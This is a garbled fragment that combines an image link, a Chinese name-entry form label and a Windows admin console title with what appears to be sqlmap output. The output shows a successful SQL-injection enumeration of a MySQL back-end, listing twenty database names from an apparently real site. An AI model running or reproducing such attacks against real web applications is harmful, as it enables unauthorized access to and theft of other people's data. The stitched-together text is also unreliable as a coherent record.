 姓 名：
请输入您的姓名
*
管理员: C:\Windows\system32\cmd.exe
---
[17:34:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:34:29] [INFO] fetching database names
available databases [20]:
[*] diannao
[*] fanyiwang
[*] hanjie
[*] hongda
[*] information_schema
[*] lanxiang
[*] meirong
[*] mobile_diannao
[*] mobile_hanjie
[*] mobile_meirong
[*] mobile_new
[*] mobile_pengren
[*] mobile_qixiu
[*] mobile_shukong
[*] mobile_wjj
[*] mysql
[*] pengren
[*] qixiu
[*] shukong